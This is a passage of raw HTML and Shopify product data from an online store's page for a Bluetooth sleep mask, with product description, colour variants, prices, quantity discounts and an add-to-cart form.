leep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","options":["Color","Ships From"],"media":[{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647614192,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7245069.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656068336,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7291234.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647417584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-9525384.jpg?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647778032,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2926618.jpg?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549647876336,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4893615.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648236784,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549648302320,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549680677104,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681168624,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681201392,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038","width":800},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681234160,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7655960.webp?v=1766122037","width":1000},{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549681266928,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-6998451.webp?v=1766122333","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"113\" data-end=\"166\"\u003e\u003cstrong data-start=\"113\" data-end=\"164\"\u003eAllrj Smart Sleep Mask with Bluetooth 5.0 Audio\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"168\" data-end=\"330\"\u003eSleep deeper. Wake refreshed. The Allrj Smart Sleep Mask blocks out light and noise while streaming crystal-clear audio through built-in Bluetooth 5.0 speakers.\u003c\/p\u003e\n\u003cp data-start=\"332\" data-end=\"513\"\u003eMade with soft, breathable fabric and adjustable straps, it fits any head size comfortably. The contoured eye cavities let your eyes move freely for a natural, pressure-free rest.\u003c\/p\u003e\n\u003cp data-start=\"515\" data-end=\"723\"\u003eStream music, audiobooks, or white noise directly from your phone—no need for headphones or earbuds. The light-blocking material creates complete darkness, while sound-dampening foam keeps distractions out.\u003c\/p\u003e\n\u003cp data-start=\"725\" data-end=\"904\"\u003ePerfect for light sleepers, city living, or long flights, the Allrj Smart Sleep Mask delivers up to 8 hours on a single charge and comes with a travel case for easy portability.\u003c\/p\u003e\n\u003cp data-start=\"906\" data-end=\"924\"\u003e\u003cstrong data-start=\"906\" data-end=\"922\"\u003eKey Features\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"925\" data-end=\"1182\"\u003e\n\u003cli data-start=\"925\" data-end=\"971\"\u003e\n\u003cp data-start=\"927\" data-end=\"971\"\u003eBluetooth 5.0 for seamless audio streaming\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"972\" data-end=\"1016\"\u003e\n\u003cp data-start=\"974\" data-end=\"1016\"\u003eSoft, breathable fabric + adjustable fit\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1017\" data-end=\"1070\"\u003e\n\u003cp data-start=\"1019\" data-end=\"1070\"\u003eContoured eye cavities for comfort \u0026amp; REM movement\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1071\" data-end=\"1117\"\u003e\n\u003cp data-start=\"1073\" data-end=\"1117\"\u003e100% light-blocking, sound-reducing design\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1118\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1120\" data-end=\"1149\"\u003e8-hour rechargeable battery\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1182\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1182\"\u003eCompact travel case included\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1184\" data-end=\"1266\"\u003eSleep smarter. Anywhere, anytime.\u003cbr data-start=\"1217\" data-end=\"1220\"\u003e\u003cstrong data-start=\"1220\" data-end=\"1264\"\u003eOrder your Allrj Smart Sleep Mask today.\u003c\/strong\u003e\u003c\/p\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":375252803,"handle":"accessories","title":"Essential Accessories","updated_at":"2026-01-21T12:45:28-05:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eDial in your setup with accessories built for real training, not poses. Grab belts, straps, sleeves and more to push past possible on every set.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2017-03-26T18:53:00-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Accessories"}],"published_scope":"web"},{"id":282421592214,"handle":"all","title":"Shop All Affordable fitness gear \u0026 accessories","updated_at":"2026-01-23T07:02:34-05:00","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003ch2 class=\"mb-2 mt-4 font-display font-semimedium text-base first:mt-0 md:text-lg [hr+\u0026amp;]:mt-4\" id=\"shop-allrj-essentials\"\u003eShop Allrj Essentials\u003c\/h2\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003eFrom Show Day Warm Up Shorts to pro-grade straps and bands, everything's built for lifters who train serious. Stack your cart and own every session.\u003c\/p\u003e\n\u003cp class=\"my-2 [\u0026amp;+p]:mt-4 [\u0026amp;_strong:has(+br)]:inline-block [\u0026amp;_strong:has(+br)]:pb-2\"\u003eBrowse the drop and level up now. 💪\u003c\/p\u003e","published_at":"2021-10-22T11:19:05-04:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_equals","condition":"Carbon Neutral Order"},{"column":"vendor","relation":"not_equals","condition":"Easy Ways (CK)"}],"published_scope":"web","image":{"created_at":"2025-12-19T00:17:13-05:00","alt":"Shop All Affordable fitness gear \u0026 accessories - ALLRJ","width":1080,"height":1078,"src":"\/\/www.allrj.com\/cdn\/shop\/collections\/shop-all-affordable-fitness-gear-accessories-8046218.jpg?v=1766121434"}}];
	



</script>

	

</div>


  <variant-selects
    id="variant-selects-template--17587734151408__main"
    class="no-js-hidden"
    data-section="template--17587734151408__main"
    data-url="/de/products/allrj-smart-sleep-mask-with-bluetooth-5-0-audio"
    
    style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        <label class="form__label" for="Option-template--17587734151408__main-0">
          
            Color
          
        </label>
        
            <div class="color-swatches-container color-swatches-container--size-">
              
<div class="color-swatch">
        <input
          type="radio"
          id="template--17587734151408__main-1-0"
          name="Color"
          value="Blue"
          form="product-form-template--17587734151408__main"
          
            checked
          
          
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333&width=200"
                    alt="Blue"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17587734151408__main-1-0">
        </label>
        <span class="color-swatch__label">Blue</span>
      </div>
<div class="color-swatch">
        <input
          type="radio"
          id="template--17587734151408__main-1-1"
          name="Color"
          value="Black"
          form="product-form-template--17587734151408__main"
          
          
        >
        <div class="color-swatch__image">
          


            
          


            
              
                
                  <img
                    src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039&width=200"
                    alt="Black"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--17587734151408__main-1-1">
        </label>
        <span class="color-swatch__label">Black</span>
      </div>

            </div>
          
      </div>
      <div
        class="product-form__input product-form__input--"
      >
        <div class="visually-hidden product-form__input__type" data-type="">&nbsp</div>
        <label class="form__label" for="Option-template--17587734151408__main-1">
          
            Ships From
          
        </label>
        
            
<input
        type="radio"
        id="template--17587734151408__main-2-0"
        name="Ships From"
        value="United States"
        form="product-form-template--17587734151408__main"
        
          checked
        
        
      >
      <label for="template--17587734151408__main-2-0" class='color-foreground-text'>
        United States<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
      </div><script type="application/json">
      [{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17587734151408__main"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17587734151408__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17587734151408__main"
        class="select__select"
        form="product-form-template--17587734151408__main"
      ><option
            
              selected="selected"
            
            
            value="44057324454128"
          >Blue / United States - $55.99 </option><option
            
            
            value="44057324519664"
          >Black / United States - $59.99 </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--17587734151408__main"
  data-section="template--17587734151408__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Up to 50% Off Ends Today</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--17587734151408__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                Regular price
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              <span class=money>$55.99 </span>
            </span>
            
              <span class="quantity-break__compare-price">
                <span class=money>$79.99 </span>
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-1-variants-template--17587734151408__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44057324454128"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44057324454128"
                      >
<option
                            value="Blue"
                            
                              selected="selected"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Ships From]"
                        data-product-id="44057324454128"
                      >
<option
                            value="United States"
                            
                              selected="selected"
                            
                          >
                            United States
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--17587734151408__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
          <p class="quantity-break__badge">
            Most Popular
          </p>
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
                <span class="quantity-break__benefit">25% Off</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change">
                
                
                You save <span class=money>$76 </span>
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price">
              <span class=money>$83.99 </span>
            </span>
            
              <span class="quantity-break__compare-price">
                <span class=money>$159.98 </span>
              </span>
            
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--17587734151408__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="44057324454128"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44057324454128"
                      >
<option
                            value="Blue"
                            
                              selected="selected"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Ships From]"
                        data-product-id="44057324454128"
                      >
<option
                            value="United States"
                            
                              selected="selected"
                            
                          >
                            United States
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="44057324454128"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="44057324454128"
                      >
<option
                            value="Blue"
                            
                              selected="selected"
                            
                          >
                            Blue
                          </option>
                        
<option
                            value="Black"
                            
                          >
                            Black
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Ships From]"
                        data-product-id="44057324454128"
                      >
<option
                            value="United States"
                            
                              selected="selected"
                            
                          >
                            United States
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":44057324454128,"title":"Blue \/ United States","option1":"Blue","option2":"United States","option3":null,"sku":"14:173#B-no box;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941536219376,"product_id":8261603262704,"position":4,"created_at":"2023-04-27T13:05:31-04:00","updated_at":"2025-12-19T00:32:13-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333","variant_ids":[44057324454128]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Blue \/ United States","public_title":"Blue \/ United States","options":["Blue","United States"],"price":5599,"weight":0,"compare_at_price":7999,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656297712,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-7666378.jpg?v=1766122333"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44057324519664,"title":"Black \/ United States","option1":"Black","option2":"United States","option3":null,"sku":"14:193#B-Black;200007763:201336106","requires_shipping":true,"taxable":false,"featured_image":{"id":39941535957232,"product_id":8261603262704,"position":2,"created_at":"2023-04-27T13:05:26-04:00","updated_at":"2025-12-19T00:27:19-05:00","alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","width":1000,"height":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039","variant_ids":[44057324519664]},"available":true,"name":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - Black \/ United States","public_title":"Black \/ United States","options":["Black","United States"],"price":5999,"weight":0,"compare_at_price":8499,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ","id":32549656035568,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.allrj.com\/cdn\/shop\/files\/allrj-smart-sleep-mask-with-bluetooth-50-audio-4086266.jpg?v=1766122039"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



  <style data-shopify>
    #ProductSubmitButton-template--17587734151408__main {
      --color-button: 0, 0, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 1.2rem;" ><product-form class="product-form" data-section="template--17587734151408__main" data-options="Color,Ships From">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de/cart/add" id="product-form-template--17587734151408__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17587734151408__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44057324454128"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17587734151408__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>In den Warenkorb legen
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
